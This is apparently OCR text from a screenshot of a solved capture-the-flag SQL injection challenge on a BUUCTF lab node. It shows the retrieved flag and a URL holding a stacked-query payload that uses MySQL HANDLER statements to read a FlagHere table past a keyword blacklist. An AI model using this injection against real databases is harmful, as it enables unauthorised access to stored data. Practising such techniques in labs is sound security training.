 Black list is so weak for you,isn't it
姿势: 1 提交
array(1) {
  [0]=>
  string(42) "flag{d24e7637-ea59-49d3-9891-df8335076377}"
}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://13bdd7b5-8ede-45b9-8a5c-e184c8ebb859.node5.buuoj.cn:81/?inject=';handler FlagHere open;handler FlagHere read next;handler FlagHere close;